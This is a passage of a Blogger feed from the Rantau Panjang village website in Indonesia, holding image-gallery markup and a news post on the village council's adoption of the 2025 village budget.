href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiiY5W1fF1-WINhiQHN6E1FI30FI8R_ocaRdrAPQEOL5i8iEVGQTPDZn1wQ1Y8rjPHDkI13G87nKvo8S_FqU_E55i2_SgnUi6n_3y6FUvihp-65zrItwQ_8nBmenKwgLnGZbFelky615J0dfie36nRiX3VGyENl6t5puzqxhv2tCGdTNavtST4J-u3GgaG\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.06.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiiY5W1fF1-WINhiQHN6E1FI30FI8R_ocaRdrAPQEOL5i8iEVGQTPDZn1wQ1Y8rjPHDkI13G87nKvo8S_FqU_E55i2_SgnUi6n_3y6FUvihp-65zrItwQ_8nBmenKwgLnGZbFelky615J0dfie36nRiX3VGyENl6t5puzqxhv2tCGdTNavtST4J-u3GgaG\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.06.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5H6kknCznWdBxLb4uTN1YMrP9JSm5T8qNd4sJ6u-21H4tt88QtpnoPRtZLo-6UHyR1CL-ei08cXQejPK3g_gw8FIaC_SpOMOLpR9vVzNFkArVN10Kf5FfJPX_MUwtAknQQXCDNGEWTBgeQENpBBwqCDZAHX4IWO-aWZE4kN_GARzgIp-jcG2K1b3Eoow\/s1280\/WhatsApp%20Image%202025-02-20%20at%2012.49.06%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5H6kknCznWdBxLb4uTN1YMrP9JSm5T8qNd4sJ6u-21H4tt88QtpnoPRtZLo-6UHyR1CL-ei08cXQejPK3g_gw8FIaC_SpOMOLpR9vVzNFkArVN10Kf5FfJPX_MUwtAknQQXCDNGEWTBgeQENpBBwqCDZAHX4IWO-aWZE4kN_GARzgIp-jcG2K1b3Eoow\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.49.06%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBL-vxHXOb1tQ1Q4R499kJL-B6aLCgd6NAeBkDRQG8Mbgccya61dWmjn0mUrsI-ViFJNCSr05W9vkdtQgpye-OJujjePfJqIftQluRpIJHWgRiJRyEk_qZZqKJpA6wwhYBE2Xdj2vchJ-gX7sGQOaZygNlHZ1yr734LJwJQ12dZx_dpEYoBtOU79JUZRN\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.50.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBL-vxHXOb1tQ1Q4R499kJL-B6aLCgd6NAeBkDRQG8Mbgccya61dWmjn0mUrsI-ViFJNCSr05W9vkdtQgpye-OJujjePfJqIftQluRpIJHWgRiJRyEk_qZZqKJpA6wwhYBE2Xdj2vchJ-gX7sGQOaZygNlHZ1yr734LJwJQ12dZx_dpEYoBtOU79JUZRN\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.50.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5lJidb1b1xNS0MtALT-3mp7bHanHIXwwtRR1F2b9i0mE0q3Dpt4EkjAVbKxlNmyG57o_F5PbcDexJkGnR_H1T-dpIFvepmzILxu4ebjZveeAIOQEmpbDuzK75_B0VcllPB-yOw4jXcAbI4ugZ7XAid1gjT8OrP3zJF2whfQxw6Sv5br15Shz0iS8UaHax\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.49.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5lJidb1b1xNS0MtALT-3mp7bHanHIXwwtRR1F2b9i0mE0q3Dpt4EkjAVbKxlNmyG57o_F5PbcDexJkGnR_H1T-dpIFvepmzILxu4ebjZveeAIOQEmpbDuzK75_B0VcllPB-yOw4jXcAbI4ugZ7XAid1gjT8OrP3zJF2whfQxw6Sv5br15Shz0iS8UaHax\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.49.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-2aQ0HfZ54kssk4nKvZS6B3sap2nAeFJY46huq8L6G2-NlB-BVha4-nVbtD9KXK7PfveyC_hfhoQ4o1UfZyYBDiXwQWp1jvun3sLEX95HGRgWzhyudgJH4DCTCh9UKVRughqA6o9V2Y6x8rsqNQL01kan4ksYQm-4eec_0i66kroZfPh7skXsQNsgKSN\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.49%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ-2aQ0HfZ54kssk4nKvZS6B3sap2nAeFJY46huq8L6G2-NlB-BVha4-nVbtD9KXK7PfveyC_hfhoQ4o1UfZyYBDiXwQWp1jvun3sLEX95HGRgWzhyudgJH4DCTCh9UKVRughqA6o9V2Y6x8rsqNQL01kan4ksYQm-4eec_0i66kroZfPh7skXsQNsgKSN\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.49%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUk-TZ7p4kRz6b08NDNvLEV8nByOkflDTHBZVNfihN5Ju8ARUGFmb4o2TGx-o4U1FN43epwNa7HL2cFW-SyCihNwk0pYKqQis-i2vwmTKfS9Z3hyBQ5N9RIW4gngJU5ZHGzLlrwGUcA61fJaVjWMx_wDFnz5sJjFP3UBaYHAeMVmjcWcaTFA2TFhs5IgvC\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.12.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUk-TZ7p4kRz6b08NDNvLEV8nByOkflDTHBZVNfihN5Ju8ARUGFmb4o2TGx-o4U1FN43epwNa7HL2cFW-SyCihNwk0pYKqQis-i2vwmTKfS9Z3hyBQ5N9RIW4gngJU5ZHGzLlrwGUcA61fJaVjWMx_wDFnz5sJjFP3UBaYHAeMVmjcWcaTFA2TFhs5IgvC\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.12.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNXuxmDhJluWHTL4105EpDyQI-Iy_eEVwPDOIuEsgomkPvZbLYBRnAxcXf7LoK5zKqGCKi108WDEWlgqBsvF60mzNRl30we8HL-mXE93xM-Z9aiHaSO_GumxMkPkHER2kBEu-XQOMsgdTsNAw3IoOhtnFPQnAQvLQVDt7H8zQku8aXVHT8ORbJRVe17o7\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.11.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNXuxmDhJluWHTL4105EpDyQI-Iy_eEVwPDOIuEsgomkPvZbLYBRnAxcXf7LoK5zKqGCKi108WDEWlgqBsvF60mzNRl30we8HL-mXE93xM-Z9aiHaSO_GumxMkPkHER2kBEu-XQOMsgdTsNAw3IoOhtnFPQnAQvLQVDt7H8zQku8aXVHT8ORbJRVe17o7\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.11.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFrXrXNKttrZPz7tZuvVfDUW8WDQhSDiWLyzktMIxSIYbW-oBU8gn7Uuo7aPlGnt_gGaeSbb5_YYrUECXIxqMFonE6WxFamhCSurF95A7XxSlf52RdqicpaX98SvPoJHkAWHkAlktJlPQdIwgFzLHFqZcMAFj5oDWPTZrA_GjZwLGxZ8JcniGTWTQdgc4J\/s1040\/WhatsApp%20Image%202025-02-20%20at%2012.13.10.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFrXrXNKttrZPz7tZuvVfDUW8WDQhSDiWLyzktMIxSIYbW-oBU8gn7Uuo7aPlGnt_gGaeSbb5_YYrUECXIxqMFonE6WxFamhCSurF95A7XxSlf52RdqicpaX98SvPoJHkAWHkAlktJlPQdIwgFzLHFqZcMAFj5oDWPTZrA_GjZwLGxZ8JcniGTWTQdgc4J\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.13.10.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHPDiORJQTeHrk_QtvTCsH1YGJpJbDWJhqaT1Qd8aY-AHBwduv4gsiDqJjIUVhXjqfsuMHKE4OVIA5TYOZBNY-EH0cNMWtmG9HvDjjA-M2AamFli0yQOhCKbiVju78wlN02o0FIVJ_hbHDByINnjWQaHp99iwFZEHexyD3T-tMRgh2PHWyHSDMNkdfVjcg\/s1600\/WhatsApp%20Image%202025-02-20%20at%2012.08.45.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHPDiORJQTeHrk_QtvTCsH1YGJpJbDWJhqaT1Qd8aY-AHBwduv4gsiDqJjIUVhXjqfsuMHKE4OVIA5TYOZBNY-EH0cNMWtmG9HvDjjA-M2AamFli0yQOhCKbiVju78wlN02o0FIVJ_hbHDByINnjWQaHp99iwFZEHexyD3T-tMRgh2PHWyHSDMNkdfVjcg\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.08.45.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmDPkZB0Z-RwyJtjHr5aUMjoQmtOPyLb4NdlFGcudfl-SFAhgcphLxhIxhkpi8KvlSRnPQz4eztZGXiMRRENDxKslnc-FkVQte5xSsKQ2gRR7HSkYJukUXh-yFPM93B-db3P3pGI5Zjaz7cXRz7JEynCmfFbovCdibp3p2e2YHhq1ltxd4XhC4-LoearK\/s1600\/WhatsApp%20Image%202025-02-20%20at%2012.08.44.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDmDPkZB0Z-RwyJtjHr5aUMjoQmtOPyLb4NdlFGcudfl-SFAhgcphLxhIxhkpi8KvlSRnPQz4eztZGXiMRRENDxKslnc-FkVQte5xSsKQ2gRR7HSkYJukUXh-yFPM93B-db3P3pGI5Zjaz7cXRz7JEynCmfFbovCdibp3p2e2YHhq1ltxd4XhC4-LoearK\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.08.44.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkVrmRubAatraWvMTBfIIjCA00FscXu40LenpgD7sqcbBtpcmoQMh4jQGszlQH3RmPpfVlSngzpkUvb7XVxDvuA-73M3TLLAiwUr-4WDb_GJZIGZuQ0tMW4qqu6k9GIgFf1iWrRtGv9ka2NoYoEE8J4KM9r8r-auEANL_OIZT91BGJ9xsk_JFAOuz-R-g\/s1600\/WhatsApp%20Image%202025-02-20%20at%2012.08.44%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilkVrmRubAatraWvMTBfIIjCA00FscXu40LenpgD7sqcbBtpcmoQMh4jQGszlQH3RmPpfVlSngzpkUvb7XVxDvuA-73M3TLLAiwUr-4WDb_GJZIGZuQ0tMW4qqu6k9GIgFf1iWrRtGv9ka2NoYoEE8J4KM9r8r-auEANL_OIZT91BGJ9xsk_JFAOuz-R-g\/s320\/WhatsApp%20Image%202025-02-20%20at%2012.08.44%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUr8jowhSee62abIgljtiVG2aluHa9Mvdn88fzSJM3Izu2D_qmBvSD-qPOHUasUoKAS0bT3j3Vc7sPrjVjBNYX0onI0a9TSRd9NcBQOMN-RKJYhpQA4xcRyfdGVoyp2bcyi7T8qNsgJQkb_KCc-poWpM4wnI4PUAyfwb92DqHQ4Cxna1DAB3zm6sRJlcm6\/s1600\/WhatsApp%20Image%202025-02-20%20at%2011.49.23%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUr8jowhSee62abIgljtiVG2aluHa9Mvdn88fzSJM3Izu2D_qmBvSD-qPOHUasUoKAS0bT3j3Vc7sPrjVjBNYX0onI0a9TSRd9NcBQOMN-RKJYhpQA4xcRyfdGVoyp2bcyi7T8qNsgJQkb_KCc-poWpM4wnI4PUAyfwb92DqHQ4Cxna1DAB3zm6sRJlcm6\/s320\/WhatsApp%20Image%202025-02-20%20at%2011.49.23%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqDFgo-Ej1Z75saZB5iCdOtZduAZw53O38HcdymWIDbfKywiZn5Fvo6_C7tkvaUx64UNSe6GDsjdUwVa0FmjCnvacv_b3YIJ9j2YdqGAqVk9eHHGS70TnpOULHylu9-hWeh7hG7teVkrPmoVUrHK89QN9sWoFDl-D6ncDjEK7mhsSdKGkhbYeXGO8EX02\/s1600\/WhatsApp%20Image%202025-02-20%20at%2011.49.23%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKqDFgo-Ej1Z75saZB5iCdOtZduAZw53O38HcdymWIDbfKywiZn5Fvo6_C7tkvaUx64UNSe6GDsjdUwVa0FmjCnvacv_b3YIJ9j2YdqGAqVk9eHHGS70TnpOULHylu9-hWeh7hG7teVkrPmoVUrHK89QN9sWoFDl-D6ncDjEK7mhsSdKGkhbYeXGO8EX02\/s320\/WhatsApp%20Image%202025-02-20%20at%2011.49.23%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xwC1YalE-I9rye1JEgqK1Q0ry5MBYsL_M2h6wmSscs5XHrUX-cs2fbU_XhXyAVmodIIx7HkoJ6TfD1GtLQ5Q-t9bdKEqfr06DwYMRXnZBiHfRZQycVOPc2cAlYQ_btRuxQUJF9Ei6HPkG9yfYLGL_fnMqpLCwloc1J1T7EKAJXS5lYzDxNODJPIDDb-k\/s1600\/WhatsApp%20Image%202025-02-20%20at%2011.36.43.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"738\" data-original-width=\"1600\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_xwC1YalE-I9rye1JEgqK1Q0ry5MBYsL_M2h6wmSscs5XHrUX-cs2fbU_XhXyAVmodIIx7HkoJ6TfD1GtLQ5Q-t9bdKEqfr06DwYMRXnZBiHfRZQycVOPc2cAlYQ_btRuxQUJF9Ei6HPkG9yfYLGL_fnMqpLCwloc1J1T7EKAJXS5lYzDxNODJPIDDb-k\/s320\/WhatsApp%20Image%202025-02-20%20at%2011.36.43.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/5005872146224234738\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/dinkes-kayong-utara-lakukan-verifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5005872146224234738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/5005872146224234738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/02\/dinkes-kayong-utara-lakukan-verifikasi.html","title":"DINKES KAYONG UTARA LAKUKAN VERIFIKASI 3 PILAR STBM DESA RANTAU PANJANG"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfsAcb6A2C5Lln9ngA4XlU4wwXZDkOcS9HpX97eG1Z8nhmmWETNPKoHqfjzmD1Arl2fw1qThwbxpPRo9Avmabv-D8ANFWymxYYPvxRIUFMfGlnFO8D9bZOY7gKDBMe2zeNacJSctnH5Pxm2qIt7ot_TmE-I-w5JDMV0RYQ35dl_1N_i8pbyEGfH-7HcZh6\/s72-c\/IMG20250220091445-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2258448019777367105"},"published":{"$t":"2025-02-02T01:43:00.001+07:00"},"updated":{"$t":"2025-02-04T03:06:32.435+07:00"},"title":{"type":"text","$t":"RANCANGAN APBDES RANTAU PANJANG TAHUN ANGGARAN 2025 DITETAPKAN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-kA6JPx8jhBZgFWn07rVMi2f50IIeMLQY7qnr5yhm-UHshMpKWSlgvfaAlrMY8fx_kfnKzyDDwdVw9DxlWf4XHrliZwaqOgbWFfrpJdLq7o2zZJLhQB6zQMIG0Xj7yG2DoldVStN1gz6ziuyoFcj-ZpqUebFxcPt5HuYnMesEwGaPRq6fdIb3nVpOfU05\/s4080\/WhatsApp%20Image%202025-02-01%20at%2015.57.17-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-kA6JPx8jhBZgFWn07rVMi2f50IIeMLQY7qnr5yhm-UHshMpKWSlgvfaAlrMY8fx_kfnKzyDDwdVw9DxlWf4XHrliZwaqOgbWFfrpJdLq7o2zZJLhQB6zQMIG0Xj7yG2DoldVStN1gz6ziuyoFcj-ZpqUebFxcPt5HuYnMesEwGaPRq6fdIb3nVpOfU05\/s320\/WhatsApp%20Image%202025-02-01%20at%2015.57.17-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.desarapa.com\/\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, 1 Februari 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBadan Permusyawaratan Desa (BPD) Rantau Panjang gelar Musyawarah Penetapan Anggaran Pendapatan dan Belanja Desa (APBDes) Rantau Panjang Tahun Anggaran 2025 dengan agenda Pembahasan Draft Rancangan Anggaran Pendapatan dan Belanja Desa Tahun Anggaran 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMusyawarah di pimpin oleh \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E Ketua BPD Rantau Panjang, didampingi oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang dan Ibu \u003Ca href=\"https:\/\/web.facebook.com\/profile.php?id=100080622374400\" target=\"_blank\"\u003ENurmala Sari\u003C\/a\u003E perwakilan dari Muspika Kecamatan Simpang Hilir.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMusyawarah tersebut dihadiri oleh seluruh Anggota BPD, Perangkat Desa, Kepala Dusun, LPM, PKK, Karang Taruna, TPK Desa, ketua RT serta tokoh masyarakat Desa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESebelum musyawarah dilakukan, pemerintah desa telah melakukan rancangan awal yang menjadi perioritas untuk tahun anggaran 2025. Proses demi proses berlangsung di tubuh pemerintah desa saat itu, beberapa kali tim pemdes melakukan komunikasi dan konsolidasi ke SP3APMD kayong utara dalam proses penyusunan anggaran pada tahun ini, terakhir kepala desa, ketua BPD, sekdes dan bendahara datang menghadap Kepala Bidang Pemdes di SP3APMD kayong utara untuk berkonsultasi terkait pembiayaan desa persiapan dan penganggaran desa induk mengalami defisit yang signifikan.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHingga akhirnya dengan merujuk regulasi yang ada baik peraturan menteri keuangan, permendesa maupun perbup yang ada, pembahasan di tubuh internal perangkat desa kembali dilakukan yang ke-6 kalinya, pembahasan tersebut dilakukan untuk mengompres berbagai item pembiayaan demi peruntukan biaya bagi desa persiapan yang akhirnya memperoleh titik temu, dan bisa disampaikan kepada BPD Rantau Panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EMusyawarah BPD hari ini merupakan tindak lanjut dari rentetan proses sebelumnya, pembahasan rancangan APBDes ini berlangsung alot dengan focus pembahasan penyediaan biaya bagi desa persiapan dan program kegiatan yang menjadi perioritas pemerintah desa, namun program kegiatan fisik, bantuan rutin yang bersumber dari Alokasi Dana Desa (ADD), terpaksa dan berat hati harus terpending dan ditiadakan untuk sementara waktu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAkhir dari pembahasan ini telah memperoleh kata sepakat oleh forum musyawarah dan Amiruddin ketua BPD rantau panjang menetapkan dan mengesahkan Rancangan APBDes menjadi APBDesa Tahun Anggaran 2025. (\u003Ci\u003Eadmindes\u003C\/i\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdFIQS5XQwSpJ4xajRvMEpCD1iMpDAHUxLycXLtY1R__BfIEeQKOMrYub8pZm8Y8Ns8ckg26wXSO5Bx22JOMx6LAZCFmBOTGGkxqWjr8QUJc1Jm_E58qLsWzOhOntODmsqr4nRLbsb9ZcQ3R8xB4V_Fe9AUbMJItCEv8e-EGW0lvTyj-uNlyeJGOsnF0dJ\/s4080\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdFIQS5XQwSpJ4xajRvMEpCD1iMpDAHUxLycXLtY1R__BfIEeQKOMrYub8pZm8Y8Ns8ckg26wXSO5Bx22JOMx6LAZCFmBOTGGkxqWjr8QUJc1Jm_E58qLsWzOhOntODmsqr4nRLbsb9ZcQ3R8xB4V_Fe9AUbMJItCEv8e-EGW0lvTyj-uNlyeJGOsnF0dJ\/s320\/1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcea6F5KeUZYUBR75hWAw4TAOUyjsxmQEASDA_BwXGgofudipzB8vBy2bHL9KX3D64QMO31z-6VxUixkW6zoAQ8k5W1McmPpy6z1q-VuzIRH8bzTOGwMXhGVa8d46JKfsYqyUTv24ZpZIS0AeP1ozzBYRPOzIwyV6T3cokvaqoVW8DnTRuvPX-jZp5ao8m\/s4080\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" 